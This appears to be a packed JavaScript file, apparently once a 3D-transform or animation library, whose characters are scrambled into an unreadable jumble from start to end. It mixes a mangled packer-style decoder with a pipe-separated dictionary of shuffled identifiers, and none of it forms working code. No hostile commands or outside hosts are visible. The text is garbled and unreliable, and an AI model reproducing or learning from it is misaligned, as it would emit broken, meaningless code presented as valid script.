z\"E/\\)1(n.8{B\"N,P\"\")QA0.q\"d)Q1.bDQ1.c5+01 =C5(,4eQ\"8\"\",)m1.=1/+0m1.=42m2.=g1/;.0)}3hb{1!)1(3&f2(;6e1,y1[e,y1,Q1,DL1(5\"!=11:J1,t4,O1(==1\"{e+1(e=Z1=}71(==2\"{e-1(e01=-}71=;1e1)=1\"1 =2\"1 =F1]I3(e;m)r)F)M2(;=R4()1\"J:1b=\"p)1=;u-}71=;u11=y;l1\"I:1b=\"p)1=;u11{y11=11=y;l1\"X:1b=\"p)1=;u11{y41=11=x;l1\"H:1b=\"p)1=;u-}71=;u11=x;l1\"t:1b=\"p)u-;71=;y21=y;l1\"s:1b=\"p)u11 u-;y21=y;l1\"q:1b=\"p)u11 u-;y21=x;l1\"r:1b=\"p)u-;71=;y21=x;l1\"u:1b=\"p)u11 u-;y21=y;l1\"v:1b=\"p)u-;71=;y21=x;l1\"x:1b=\"p)u11 u-;y21=x;l1\"y:1b=\"p)u-;71=;y21=x;l1\"z:1b=\"p)u-;71=;y21=y;l1\"A:1b=\"p)u11 u-;y21=y;l1=;R1-)1(D{fs1)3([t,y1[]1[];54[t,,f0,f1)1{5T1]5,t;54[t,,t}[t.V0=[t;[t.V1]3[t}1L1(2\"==)i1.Z21 i1.Z1=;6j2;R1-)J1]2[Q=;11)1=(t;24)1\"S:=g2(f0-p*+g2(f1-1*;r01;k6\"1(f0<pj1[]d1 =2--f0)d1(f1<1j=f1*;7j=S11[]*;r2;l1\"w4\"j1[]d1[]d2=-;l1\"32\"j(a11[]*+S11[]*;r01}1 24)1\"S:=g2(t2)d2=;l1\"T:11<jj1*;7j(--t*;r2;l1\"w4\"j1*;ry11;k4-w:=y11)d2=;l1 =6:Q4:,:,O04:[t.Bx4:[t.By6:[t.Bz2:[t,x1,z1}cl.nj.q{N1*i4:*,:*}{yC8:4:ez\"r,O\"r}3:3ai{1i6==4\"1.f2[26]a1 1i6==4\"{1ava2va1(==3\"1.f1.=24-1.x2)a1 1L=\"u)22.Bx1.P(23-j*;71(D{22.By1.Q(25[]3)a1.f1.=24+1.z1-1*}71(Q=\"\"1.f1.=24-1.x2)a1 11==x)22.Bx1.P(23-j*}71(>)=*-;22.Bz1.Va1.f4(},41({11.x=2)E)}}}33(,,,)1 =.N1,Ob1.c1(8b5(,,,O;1c1!=|c1!=G{6fa3(1\",tf3(2\";.bjf1=G1.5c00j1)cf1(.s\"v)=-)1 =.bS050hc1/a0501=,1h1(==a1hc1-*;1i=S1gc1-*;.5ci1,*1gh00e1)1 1L1(6\"!=1|.s\"R)=-|L=\"u)1 =.by0501=;1d=y1gc1-*;.5cd1,,,.c00e1)1 1L1(6\"!=1|.s\"P)=-|L=\"v)1 =.cy0504=;1d=y1hc1-*;.5c0d4,.bh00e1)}34()1 ;1a2=0ia21 =a1/;ai11 ()1 ,;1aS=0{=/|;=%}7baSi01[,]1(==2\"{n1(8:4\"1:,c1)1.X1({6ic1)1(n1(<[]1)1.bi0.b;oi0.b1(n1(<[]1)1.ci0.c;=[]1})1.p1)1(z1\"\"\".u5,3)1.1))1 62,s3,A4,,,Bg1 ({11[e&!)L1[e.x1[e.x3?:d2;=w1]2?w1]2:d2}1(==2\"|==3\"|==5\"|==1\"&c5.I&.w8<)=4\"1(.s\"K)=-)1!63=('1 z\"L1\">'.L1)1(.s\"M)=-)1!D{Dc\\<H1=8-H/\\)1(n;sc\\<H1=8-H/\\)1(n}1L1(3\"!=11(3)7c\\<H1=3-H/\\)1()1(.s\"q)=-)1!A{Ac\\<H1=2-Y1\">'.L1)Xc\\<H1=2-Z/\\)1(A;Bc\\<H1=2-1/\\)1()4=('1 z\"q6 2/\\)1(n;=('1 z\"q6\">'.L4)gc\\<H1=2-1/\\)1()N1(1:1,b1,c1.o1*oxx,B-g2(o1+*)2)X1(3:1,b1,c1.o1*oxx,B-g2(o1+*)2)g2(B.8{b1,cx2:x2)}(}33()1(q{1!o&)Q)1 =e1=F2(e,i1(==1\"{e+1(e=Z1=}71(==2\"{e-1(e01=-}71=;1d1)=1\"1 =2\"1=F2(e;.s1)5(;(;(;.2)q1;F1(z1\"\"\";f1(z1\"\"\";2L{k4\"1.8{K01:}.q{K1,,E;l1\"B:1b=\"p)i1(1:o1:}.q{m0,,E;71.8{m-o1:}.q{m0,,E;l1\"C:1b=\"p)i1(1:x1:}.q{x0,,E;71.8{xx1:}.q{x0,,E;l1\"D:1b=\"p)1.8{m1,P3)1(1:}C1)1.q{m-o,,3)1.8\"m,0))1{i1(1:1,P3)1(1:}C1)1.q{m1}C1({f1(1\"\"\"}}l1\"E:1b=\"p)1.8{x-,P3)1(1:}C1)1.q{xx,,3)1.8\"x,0))1{i1(1:,P3)1(1:}C1)1.q{x-}C1({f1(1\"\"\"}}l1\"F:i2(;61(2:2(+i0.U\" t2\"1:}.q{b1}C1({61(1:,c0)1.8\"-C,3)2(;E))1;k6\"1.2)3.8{c\"F\"1[]1+)2-G,b1}.q{cx,,3)3.8{b01:};i1(z1\"\"\".1)1(};l1\"I:f1(1:};i1(1:};D1(1:o21:,x01:,c\"F\"1[]1+)2-G};s1(1:o21:,x03:,c\"F\"1[]1+)-0  t2\")2.q{b0,)2.q{b0,3:,z1()2.8\"c1\"a1+7 \"}4:3)1.8\"K,1)2.E2)1(1:2\"4:2\"1:2\"3:2\")1(})1;k6\"1.8{K0)1.8{P3)2.8{b1,cx21:,m02:2(+f0.U\" t2\")2.8{b1,cx24:,m02:2(+f0.U\"  5%2-G};D1(1:}C;s1(1:}{yC3:3a{s1(2-B,0+ax+7\"}4:3)1.8\"K,1)2.E2)1(1:2\"4:2\"1:2\"3:2\")1(})1;k4\"1.8\"-C,3)1.8\"-C,4)1(==1\"1.q{m-o1:}C1({f1(1:,K11:};E))1 f1(1:o1:}C1({f1(1:,K11:};E))1;k3\"1 =g8(g2(o1+*);1b=\"p)1.2)3.8{c\"F\"1[]1+)3 C2-G}.q{be1:,t-/,B-/}C1({71(1:,c03:,B0)1.8\"-C,3)2(;E))1{i1(z1\"\"\";f1(z1\"\"\";71(2:2(+f0.U\" C3 t2\"1:,ce3:e22:e21:}.q{b01:,t02:}C1({71(z1\"\"\";E))1;k6\"1.8\"-C,3)1.8\"-C,4)1 =f1(,M1.c)1.q{x-M21:h21:*,c21,K0,,3)1.8{x01:,bh1:M1:,P2)1(};l1\"q:A2(6.1)3.Eg.8{c\"F\"1[]1+)3 C2-G};6j{v0;()1(1:Q,3:,z1()1(<7)N1(\"2-h:1(++1),-e1\"\"j\"a\"v\"\"o1\"\"j\"a\"v\"\"2-h:1(++1)};.8{-l1\"\"j-++1),-e1\"\"j-++1),--h:1(\"a\"v\"\"2-h:1(\"a\"v\")1{.8{-l1\"\"j2),-e1\"\"j2),--h:1(T\"\"2-h:1(T\")g1(\"2-h:1(2),-e1\"\"j-T\"\"o1\"\"j-T\"\"2-h:1(2)};=-3X1(\"2-h:1(++1),-e1\"\"j\"a\"v\"\"o1\"\"j\"a\"v\"\"2-h:1(++1)};B1(\"2-h:1(\"a\"v\"\"2-h:1(\"a\"v\"\"o1\"\"j-++1),-m1\"\"j-++1)}},41({A2(6.2)X2()2(B.Eg.8{-l1\"\"j0\"\"2-h:1(),--h:1(),-m1\"\"j0\")1.8\"-C,3)1(})1;k6\"1.2)1.8\"-C,3)2(;f1(z1\"\"\".1)1 =f1(,M1.c)1=i1(,=i1(;i1(1:/,m1/,b01:,K0)1.q{x1/,mh21:,c01:}C21({i1(1:,m01:y1:,K1,/,3)1.8{x01:,bh1:M1:,P2)1.1)1(}};l1\"u:i1(z1\"\"\";f1(z1\"\"\";6h1.b)1=f1(,=1:}cj.q{v8}{yC3:3a{f1(\"2-h:1(++1),-e1\"\"j\"a\"v\"\"o1\"\"j\"a\"v\"\"2-h:1(++1)}})1.q{x1/,mh21:,c01:}C1({f1(1:,m01:,c1,K11:};E))1;k1\"1.8{z1\"\"\"\"2-h4\"\" \"\"2-h:1(4),-e1-R:00,-e1\"\"j-S\"\"o1-R:00,--h:1(4),-m1-R:00,-m1\"\"j-S\")1 =1:9}cj.q{v0,3:,z1()1.8{-l1\"\"j\"a\"v\"\"2-h:1(++1),--h:1(++1),-m1\"\"j\"a\"v\"),41}}}c5.O1()1 26(3)1(c2(2\"O)c2(2\"O,Cb1,)}}c5.O6=5:3\"2:3\"1:5:B5:46:J6:#S,b1,J\"T0 ,0 .),K33:,M33:L3:2-3,O6,P2,Y\"r,d\"K,f7}2:66:,g1,g1,i1,j\",S1,n8,o1,C1,3\"l,V5,s1()}3:3d{})2,7;33(,,,,,,)1.be1.cb1.Wg1.Tf1.rc1.Hd1.Va1.S{:,:,:,Y1}1.B{:,:,:,Y1}1.N1.r1;27=21.b1.81.N1;24=27/;24=27/;25=;24=;25=;24=;25=;25=;24=2(1.b21.c2-21/)2(21/,21/,1.W2,61.b2-21/,1.W2,6-21/,1.c2-21/)2(1.b21.c21.W2,61.b21.c21.W2,61.b2-21/,21/)2(1.b2-21/,21/);21.+1.W23.Z4=3)1 =G1.Y1.S1.B1.T1.U1.V;21.A1.W1.X1.E1.F;6b1(8d3,[]d1){=d0,[]d3,[];91.rb1.V0)1(8d6,[]d4){11.Sx=0b[[]d4,[]d7]1 =d7,[]d4,[];91.rb1.V2)1(8d2,[]d5)&21!=)11.V1)b[[]d5,[]d6]3(21,,21[]}71.r4=22;a1.rd1,[]d6,[];21.8)1(8d7,[]d0)&21!=)11.V3)b[[]d0,[]d3]3(21,,21[]}71.r4=22;a1.rd4,[]d3,[];21.8)1(8d0,[]d5)&21!=)11.V4)b[[]d5,[]d1]3(21,,21[]}71.r4=22;a1.rd4,[]d1,[];21.8)1(8d7,[]d2)&21!=)11.V5)b[[]d2,[]d6]3(21,,21[]}71.r4=22;a1.rd3,[]d6,[];21.8)1 =g1,=g7;25=([]xd1.,[]xd3.,[]xd5.,[]xd7.)101.Wcd0.,[]xd2.,[]xd4.,[]xd6.,[]x|;25=([]yd1.,[]yd3.,[]yd5.,[]yd7.)101.Xcd0.,[]yd2.,[]yd4.,[]yd6.,[]y|;25=25-24;25=25-24}1 xeagbdcf{21=;21=;24=;21=;22=;23=;22=x0y0z0;21=x0y0z0;21=21.N1.91.N1,23=21.c1.U1.921.V1.b21.Y[6-21/,21/,)2(21/,21/,)2(21/,1.c20,6-21/,1.c20]5.Z4=3)1 =G1.Y1.S1.B1.T1.U1.V;21.A001.91.b;a1.r4(,23)4(24,23)4(24,23-a,a01.b7);21.b)1.r8=;21.W7;21.X1;21.J1.J1.r4=22;a1.ra0,[]a2,[];21.8);32(,,)1 =xbydzc;aa1 abc{6a{:,:}1 }35(,,,,,)1 =]A1.ja1.7rAjx,=(.)pAjy,=(.)oAjz,=(.)nmlgfsqCBc1 =.h2(-)nwv.;=[]ylwv.;=*-*;=*+*;=*+*;=pfdnCbsogBosbgnCDxmBDylqDzch(+)nncum-mc+;[]{:,:}1 }33(,,,,)g7(;.dfxfy;.Dexey;.Dixiy;.Dhxhy;.e)1 8edf{1(.-.)(.-.)(.-.)(.-.)0ex=.==.>.)a1;71 J1 9jie{6h5g6,=fi;6db2(001)ab2(101)fb2(011)cb2(111)j7(;.c)j7([]d1)j3([]a1)j3([]c1)j3([]f1)j7(;.b)3(,,,,,,,,,,,,)j7(}33(,,,,,,,,,,,,)1 =g2,=g1,=g7,=g2;1u{6M[[]S0-*[]T1+[]2U1]K[[]S0-*[]T1+[]2Q1]I[[]K0,[]K1]EC([]I0+[]I1)([]K0+[]K1);=T0-[]Q0-[]T1-[]Q1-[];=S0-[]Q0-[]S1-[]Q1-[];6ACM0*[]M1*[];1o=0&==|(.5E5*>*)1 =om/,=WV/,=.u[,,],=.u[,,],=.u[,,],=.u[,,],=.u[,,];-;EoWcwUipaxulsh;EcWmwiTajxulsh;EowcVpaStxulsh;EcwmVajtQxulsh;a}.g)1 =T0-[]T1-[],=Q0-[]Q1-[],=S0-[]S1-[],=U0-[]U1-[];6HCP0*[]P1*[],=([]P1-[]P0)DCR0*[]R1*[],=([]R1-[]R0)nBBHG,(,),=,=,=,=;2n{kHs1([]P1,k0,k1,[]U1)1(!=)=.UqP0*[]P1*[];1V=1J12/([]k0+[]k1)1;kGs1([]P1,[]y1,[]T1)1(!=)=.UqP0*[]P1*[];1V=1J12/([]y0+[]y1)d-;l1 :.h-[]-[]y0,[]Q0,[];1m=1L12/([]R0+[]R1)1(!=)=.Uqy0*[]y1*[];=1b-;l1 :.h-[]-[]-[]-[]S0,[];1m=1L12/([]R0+[]R1)1(!=)=.Uqk0*[]k1*[];=11}6fmoeVWOLfNJe1 =.bzh1;.5hovWzgmoO1*,(-+,)zdb1L1J;.h)1 fb{6c2 g98[111000-[]x-[]x-[]x,0110000-[]x-[]x,101000-[]x0-[]x,00100000-[]x,000-,1-,[]yb3.,[]y,0000-,10b2.,[]y,000-,,1b1.,,[]y,00000-,,,[]y];6dc5(.11 =C2(,,[d0[]-[]8,d2[],-[]8,d4[]-[]8][d6[]-[]8,])1 }62=3acb{2wa1.=;25=|2.ic}2.i1(,)1 =]deca2(-)bd=]2(-)[]c=}ab;g7=3a{6c[,=.h2(-)[][.Yab)1 }2.Z2=3b{6c[;T1 =;<2h+e{[]01(6a0a1.;+)[]=25[]a*[]1 =/[.h1;T1 =;<2h+ece*d1 }2.Z5=3)1(2w=2h8\"g5 k9\"1 =g7(25)1(6a0a1.;+)1 =[]a;Rf=)1(6ga1g1.;+)1hg[]=)1 =[]hg=[]ha=;l1(=1.)a2 g1.,2hh;7fha[]1 =/;T1 =;<2w+eha[]=;T1 =;<2h+d{1d=)21 =[]a;[]a=;T1 =+;<2w+ehd[]=*[]e}1 C2(2w1.,);j1({j\"9\".O{f\"d,A{c9,d7}))$(3)1(j\"7\".h$('a9=7\"5=9:9 3;1:9 3;9:9 3;z1:9 3;9-k d!c H 9 3; I\"b/4.24\"  f9 2 k\"H 9 3;>i/J<a\\)9(#l)1 73.I\"b/4.24\"1(j\"7\".k\"9\")73.I\"b/4.24\"1(j\\a1=4:/c9.d]'.h2.F1=4:/c5.d;j\"2-n)2(.Y)3(};,252'|||||||||||||||||||||||||||||||i|hsfnto||a|lecs|eunwdhhih|ja|4Mt|rnfr|1rtt|aebeklf|wa|etaiaecxidxfa|8dga|o|Ycas_dpin|oiinidxa|Pa|Kdvhe|as|pct|pedoa|avsa|Idxa|remxfrsciae|et|ot|aigP|so|ie|v|aeDon|ouetfn|a|aabcgon|wbi|ueMti|eghjur|Sb|o|ssrp|qte|lc|6a|otasomrjcieetrrslsfrtefc|nmpe|rvat|agno|e|Hadulrpa|oo|asmlsa|erhlblpwl|cldrsie|Dwiertto|8dg0|asItpg|b|aetadls|a|ih|atoAiaina|Ib|UiVsbempetr|rwln|Hih|motn|ociksbtigPgN|l|raelmn|i|05|la|ea|fa|eCnetcikbfrSiehnemriLf|lnsetclbidHrzna|NcbNmdrto|tpa|ncne|ieodvd|oainnmriimlihvrsaoClrsie|osclmsdlyi|etOfe|lcGpa|eatPa|eoeatrldCag|atoAiainpe|lcbU|iceCb|edra|wthls|opeedaIaea|iltl|ilcit|aeDon|tpwwcmnmahrpeiu|eietaerdrclblinrTLudtdfessmayjo|nclbc|sntr|aenuCbcudfnd52|tprmvCasiga|ca|as|rge|atosbto|oefd|ncbDw|ueih|ueetfdSiea|oagegpcbXcbYoii|0e|oaLnt|etr|etr|iXmn|etxonspooye|aussrtmltshtnttlaasatfndtps|otcsai|aeuBuc|na|mgWdhiaeegta|fetyecnrlik|kcnrlikhmscide|tl|ld|xb|Ja|lppfiDw|lpih|lpetsiFd|rdbosrPaeb|rdYceret60mx|aYdaWdhdaHih|rnfr3T2|oEhlnlohlmnfe|rt|eEeetBTgaeha|yetx|aacitsttrbt|pedhl|ulse|wn|xeddfesOtud55esIBuc|aiain|rpne|ldDw|0|b|ealsinrrpe|Vtasaetm|neSdClrmkSao|EflBc|trSieflBcSeddrcina|a|GcnrlhmLcto|pedgTSieatv|asTm|asOHvrpa|o|alpdigcpinlmfdI|tllmrno|rdlcspgiBokDw|rdlcsetgiBokRgthrznaOelpvriaOelphrznaSievriaSiehrznaWp|etcliehrznaSltvriaSltfdZo|omnu|0|rwaslt|etRgtU|onfoCnr|oeteai|ue|rpec|akotr|ne|x1030|20cit|hih|i|0|lpbgnahmvT|lsPt|ePoetvTasomsv|etr|loaecoeaussz|oyih|oyihe|ae|aeo|urn|eEeetBNm|aeragtlmnBI|lgpgrpgnv|pnerhttleut|tletyecdUIopnn|sigesIQa|aenuQa|aenui|aeuCbcesIQatesOtur|aenuQatesIQitesOtun|aenuQitesISn|aeuSn|aenuSn|aenxoesOtxoesIOtxoesICr|aeuCr|aenuCr|aenlsi|aeuEatcesIOtlsi|aenakesOtakesIOtak97|2|835esIOtonenCnlc|ro_onra_oezo|lyvdcnrl|rniinflbc|oto|ik|otoTub|ikhm|hmnm|eeaestnevlcernevltmrhsls|eto|nrprmvAt|eoeaaubn|ato|aeu|ldU|chmwaprln|agt_ln|lo|rnprn|0|hdw66seilaigbcgonIaemi|eso|iewp|pi|pi1slt|on|5|0044rb|E|hdwfst|hdwfst|hdwlrcna|ho|msac|otnesieCsd90i|ipa|nierltv|iiiiyvsbe99|ot1p|666Cetdb|700SrTmltsisrAtri|idnknepae|hm'slt'',,})/citsrp agae\"aacit>vlfnto(,,,,,)efnto()rtr(<?'epren(/))(cca>5Srn.rmhroec2)ctSrn(6);f!'rpae//Srn){hl(-)[()=[]|()k[ucine{eunre};=ucin)rtr'\\+}c1;hl(-)fkc)=.elc(e eEp'\\'ec+\\b,g)kc)rtr }'6G\"\"C3.IHDBFI)1 Ia{6b\";G2(e2;13=4-G4=G213=-G1(H13=;I2(/X+;12-=a1)I2-;f3+e11(f2)f2;+\"2 z\\7\\>o\"B\"7 +I\"/J\"1 =VB-;1B11(=21(=\"W)+\\< I\"'G\\\"\\+g\"/>;7b='a1=/K2/'F\"&S2=+X\\\"\\+g\"/>;71(=\"W)+\\< I\"\"3=4('c\\)1 J>'4+<a\"1 +\\< I\"\"3=4('c\\)1 J>'4+<a\"1(6d3;<4;+)1B=)+\\<J1=7\"\\++<2>;71(=11(=\"W)+\\< I\"'G\\\"1/>'1 +\\< I\"2/L\\++?1-v\"1+'><a\\;71(=\"W)+\\< I\"\"3=4('d\\)1 J>'d\"/>;7b='a1=# e\"i\\++';a1\"\\++<a\"1 =VB+;1B2)1D=2\"b='a1=# e\"h\\++';a1\"\\+p\"/>;7b='a1=# e\"i\\++';a1\"\\+p\"/>;6f2.r\"s)1 =77(7-v)1(6p0pf2;+)[]4=;1f&.h0b\";1gg4='1 z\"w>'b\"/H\"1 3a{6ba5;6c2(.x7.t1)5()1 ({6aC1(.s\"2/L\"!-)1a1(?k1\"!-)=.fa1(/K2/)1,.s\"4-S);7Fa3(.s\"2/L\"+4a1(?1\")1(.s\"q\"=-&a1(.z)=11(.s\"2/L\"=-)D\"W;1C1(#g\"!-)=.fC1(#g\"+,.h;7B12.K\\<n1=\\++'l1/m1-v13=n4-n4=3>\\/n\\)1{=2\"1(.s\"1-v\"=-)X2;1C1(#g\"!-)=.fC1(#g\"+,.h;7B12.K\\<n1=\\++4/X4//++'3=n4-n4=31-v1 <\\2>'}1 ha{q(-)1;=;6b2.L\"M)0;6c2.i\"n)c5=5/P;.Q\"U,+4/X4?41=+q\"1-v13=n4-n4=5)b5()1 ia{q(-)1;=;6b2.L\"M)0;6c2.i\"n)c5=5/P;.Q\"U,+4/X4//++?41=+q\"1-v13=n4-n4=5)b5()1 5a{6a5.A0;6b5.S$.f01)5.S$.f2,9;6c7()1(=\"W)6d\"2?k1=++&S2=+X\"3=+;71 =/K2/++?k1=++&S2=+X\"3=+;F1=}i1[7\"=i1[5\";i5(i1,5:5\"5:3xtbcd{a2.Y2.Y5]xtbcd}7:3xtbcd{ac(/d*+}5:3xtbcd{ac(/d*t2+}7:3xtbcd{1(/d2<)ac2ttb1-/*-t(-)1+}7:3xtbcd{ac(/d**+}7:3xtbcd{ac(ttd1**+)b,r1(,,,,)1(t=/)11 /***+;ac2(t=)tt2+}7:3xtbcd{ac(/d***+}7:3xtbcd{ac(ttd1***-)b,J1(,,,,)1(t=/)11 /****+;ac2(t=)ttt2+}7:3xtbcd{ac(/d****+}7:3xtbcd{ac(ttd1****+)b,M1(,,,,)1(t=/)11 /*****+;ac2(t=)tttt2+}7:3xtbcd{ac1.7td(g1/)++}7:3xtbcd{ac1.jtd(g1/)+}7:3xtbcd{ac2(g5(g1*/)1+}7:3xtbcd{at=?:*g2(,0(/-)+}7:3xtbcd{at=?+:*-g2(,1*/)1+}7:3xtbcd{1t=)ab1(=d1 +;1(/d2<)ac21.M21*t1)b1 /*-g2(,1*-)2+}7:3xtbcd{ac(g2(-t=)t-)b,U1(,,,,)1 *g2(-ttd1*)b,V1(,,,,)1(t=/)11-/*1.o1tt-)b1 /*1.o1(-2*)1+}7:3xtbcd{6s13;6p01 =;1t=)ab1(t=)=)abc1(ppd031(<g2(){=;6sp41 6sp(*g1)1.8ca;a(*g2(,0(-1)1.j(*-)21.Zp)b,X1(,,,,)1 =.k1 =;6ac1(=01 ;1(/d=11 +;1!)=*.;1a1.Xc)ac1 =/}71 =/21.Z*g5(/)1 *g2(,1*)1.j(*-)21.Zp++}7:3xtbcd{6s13;6p01 =;1t=)ab1(t=/)=)abc1(ppd03151(<g2(){=;6sp41 6sp(*g1)1.8ca;1t11-.**g2(,0(-1)1.j(*-)21.Zp+;aa1.M2-0(-1)1.j(*-)21.Zp*.++}7:3xtbcds{1s=ss13;ac(/d**(+)ts+}8:3xtbcds{1s=ss13;ac(ttd1**(+)ts+)b,11(,,,,,)1(=4)=.k1(t=/)11 /***(s=.X+)ts+;ac2(t=)t((*15)1*+)2+}5:3xtbcd{ac2.Y5(,-,,,)b,91(,,,,)1(t=)127)ac74**+;71(</.51 *74*t=./.5*+.5+;71(<./.51 *74*t=.527)t08)b1 ac(.t(-28/.5*+.4+}8:3xtbcd{1td21 i1.Yxt20cd*.+;a2.Y5(,*-,,,)05c05b};6$=i8(;j1({j\"5 l2\".8\"l2\".Y)2(a2\".1\"2 z\\8\\>/J\";j\"5 l2\".I1({j1)2(3:w)4(R1)6(3.1)2(.8\"\".Z\"I),3)$(2.8\"l2\".2)2(.8\"\".v\"I)))$(3)$(a8,a8,a8\".I1({j1)2(4\".u)1(1:.}}1({j1)2(4\".u)1(1:}}};1(,)1 (,5{61=.U1,}c5.O6,5;6I1,ncE,=n6('1 z\"P6\">'.8\"2-7)4=('1 z\"P8\">'.L1)1=n1(,=n1(,=o5=,F1.8\"w)Z1.hLnO1,w[,m1,=d1.c1=d1.d6=d1.9U1.A6,=d1.bV1.A3,=d1.K2=d1.LS1.A3,=d1.n4=d1.Nk1.A3,=d1.P5=d1.Y6=d1.dC1=d6,Q1,=J3=Jf2,p3;T1 =;<;+)wR=F2()2(8\";11.f=\"d)1a3(1\".q{=3\"L1.xC1.y1{=2\"L6;=d1.fO1;n2(8\"}7n\"d;=d2;=d2}n2(2\";11.g{6Yc\\< z\"P6 z/\\)1(x,ic\\< z\"P6 p/\\)1(x;.r1({.z))6.r1({.p))1(d5)1 hc\\<l1=8-f >'.L1)4=\"1(d5)n2(8\";T1 =;<;+)11.i4+\\<N1=8\"2-C\"'R\\\"<w1=\\+d6+F2()2(8\"+' >/N\\;74+\\<N2-C\"'R\\\"\\+R1+<2>;h6(z.j\"N,3\"1({.lc1)2(1\"))1 ({11.g5.8\"N)4(6\".p1)2(6\"}(;3B)1(3&!)=k1({1n=\"d)(1\";73(1\"}1.n}32({lf;=\"1(d3)(;11.o1.I1({o1;Q),3)3=J1(==\"&d3&!QB))1(d3)1 =('1 z\"P8 A/\\)1(n;.r1({1o8(4\")o4(4\".Z\"p)2(;Q1}7o4(6\".Z\"A)B)3=J}}3z)q1;11.S&3)(}21=3)1()Q)1(==3\"h\"p)1 R\"p);22=3)1()Q)1(==3\"h\"z)1 R\"z);24=3)o4(3\"}1.41({.B\"r);26=3a{1n=\"d)()1 Ra}1.o1({n5(.qW.T)W5(.q1)3(;F8(.q\"k)W3(;Q)1.r\"O)8(}1.s1()1.s6(n0,)1.B\"s,a);23=3a{d3.r1[]a;n4(3\"[]}1(d4)1 =('1 z\"P8\">'.L1)1(==3\"G1(1:-VG1(6-m)1)2(.8\"s3\",0,m(oj/,D(-G/,2\"A}}3u)1(d4)1 =F2(e,O\",=\"1(.b\"t){Oa2(6\";=(O[]4}71([]3)=[]3;1i{[]4=;11.3=\"E).1)1 11.3=\"F).u1.V;71(d3==5\"G6(d3)}u)1 m)1(d4)11.3=\"E).2)1 11.3=\"F).u1.V;71(d3==5\"G8(d3)1 Wc\\<H1=8-x/\\)1(n;1n=\"d)W1(1:,c1,m\"0\"1:5%,t-/,B-G2)1(6R0RZR+{65=F2()2(6\";15)W6((n)1 o)1 =F2(e.b\"v)1()3.1)ci.1)}3r)3.2)5(.2)5(;6Mc\\< z\"P8\"1=\"8=8\"/\\)1(n;1n=\"d).8{bj1:G1:5%,x\"0\"3:j22:1/};.2)1 G[;T1 =;<;+)GR=F2()2(1\";35({14[e)M2(;[]1=G1]}p)3===6\"1:J1 ({6i[;1n=\"d)1li[3\"\"H,4\"\"J]1 =\"X,4\"\"I,4\"\"q,5\"\"s,5\"\"u,3\"\"x,6\"\"z,6\";7i[4\"\"B,6\"\"D,6\"\"F,6\"\"H,6\"\"K,3\"\"J,2\"\"K,5\"\"j]Li1.B1.w)(.h1);1L=4)=[]1(mK)1 E)5(;(;o)z)I3(e;13)K)n=\"d?(:(}71(w1]n=\"d?(:(}1n=\"d)W2(;n1(2\"\"C4\";x1(1:,c1,m(oj/,x(-G/};62,,4e3=]w[,=]P[,4[,=]4=]1 ({11[e)L1[e.x1[e.x3?:d2;=w1]3?w1]3:d1.K2=w1]3?w1]3:d1.LS1[e.M1[e.M1.A3;=w1]3?w1]3:d1.n4=w1]3?w1]3:d1.Nk1[e.O1[e.O1.A3;=w1]3?w1]3:d1.P5=w1]1?w1]1:d1.YC1[e.y1[e.y1.y1 =.s\"v)=-?R1;1L=\"J|L=\"I)2=;=Gy0502=}71(==3\"|==4\"{kjy050p1;41}71(==5\"|==5\"|==3\"{kjp1/+.|;41}71(==5\"|==5\"|==3\"{kjy050p1;41}71()2=/+.|;=G2+.|;41;=aSe2==08:46;13[]1.8\"N6\".T)2=My;1b{p4(a;14()1 =,i1,O1;Rf-{1b{Dsf;11[]=p1(D1<3)i21[]1[]1 i21[](--D1)1 11[]=11=+2--D0)1[]1 i2(a11[]+S11[]}71(<2)i2f1 i2y1f3[]c\\<N1=6\">'.L1)1(1:6\"1:i)wf=wf[]3(2\";wf[]1=;wf[]1=b1(Pf)Pf=.i\"N)Tf=[]3(2\"}1!4f)3[]a3(1\";Lf=4f.q\"d)1=k1=;1b{11[]=2-)M1-D0*;11[]=S11=-D1*kJf=C3(O1,4ewf,,];[]1.=G21/-D0*;[]1.=j21/+D1*k1 1L1(6\"!=1|.s\"P)=-|L=\"v)1(==-)M1-*;[]2 Z1,M2,,[]U[)Jf.By1/-M2fp1 1L1(6\"!=1|.s\"R)=-|L=\"u)1(==-)Ojf2;[]2 Z1,M2,,[]U[)Jf.Bx-/+O2f2}[]1=4f.b1;[]1=4f.c1;1b3([]1[e,D0,D1)1 5Tf,F1]f;[]1[]Pf;[]4(}t)1(.w2)(;1l&.s\"f)=0{6Ac\\<N1=8\">'.L1)1(1:6\"1:1},=[]3(2\";.N1=;.N1=b3;6m2 xj2,,,#F,\"V;.By-G26;.Bz2/;.Sx1.Z2m4(}1 ()1(q{1!o&)Q)1 =e5=F1]1,u1,i1=.s\"v)=-?R1,f1,11;1b=\"p)1+;11==)e01 1b=\"z)1-;11<)eZ11{eb1(<eb\"p;7b\"z}6g1[e;.s1)5(;(;(;.2)q1;2L{k4\"1(==1\"{y11=11{y31=}Q\"\"1;k4\"1(==1\"{y31=}71=;u-}Q\"\"1;k3\"1(==1\"{y51=}71=;u-}Q\"\"1;k4\"1(==1\"{y41=11{y51=}Q\"\"1;k5\"1(==1\"1=11 u11=;Q\"\"1;k5\"1(==1\"1=;71=11=;Q\"\"1;k5\"1(==1\"1=;71=11=;Q\"\"1;k5\"1(==1\"1=11 u11=;Q\"\"1;k3\"1(==1\"1=;71=11=;Q\"\"1;k3\"1(==1\"1=11 u11=;Q\"\"1;k6\"1(==1\"1=;71=11=;Q\"\"1;k6\"1(==1\"1=11 u11=;Q\"\"1;k6\"1(==1\"1=11 u11=;Q\"\"1;k6\"1(==1\"1=;71=11=;Q\"\"1}ty2(t-{11)1=(t;5T1]5,f0,f1)3(L1]g1[]1[]}73([t,y1)3(L1]g1)J1]1[]P1]J1]1[y=41]1(.s\"f)=01=g1/;71=g1;ty1 ,r2(t-{[t.S1]01(D{fs1)4(y{k6\"j1.X1[]3)d1.X1[]3)d2=;l1\"T:11[]3)=f0*;7j(a11[]*;11[]3)+1[]d1 +(--f1)d2=j1;k2-3:=f0*+f1*;ry11;k4-w:=2--f0)d(--f1)d2=;l}74(y{k6\"j1.X1-j*;r01;k6\"1(t2)=td1 =y11)d2=j1;k2-3:=td2=-;l1\"32\"j(--t*;r01}6l{U1,N0z04:,PJ1]1.,QJ1]1.,VJ1]1.,fJ1]3:t5:f;()3()1(4:u1,O2vz2k,3:,G{N5,:4\"4:4\",z1(,)1(.W=\"N)22.S1.U=;71(.W=\"O)1(>)=*-;1L=\"v)22.By1.Q(23-j*;71(==3\"1.f1.=24+1.x2)a1 11)1.f1.=24-1.z0-p*;22.Bx1.P(25[]3)a1 